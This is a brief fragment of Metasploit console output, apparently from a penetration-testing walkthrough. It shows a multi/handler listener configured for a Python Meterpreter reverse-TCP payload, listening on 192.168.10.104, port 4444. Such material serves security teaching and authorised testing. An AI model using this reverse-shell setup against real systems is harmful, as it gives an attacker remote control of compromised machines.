 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (python/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
LHOST  192.168.10.104   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target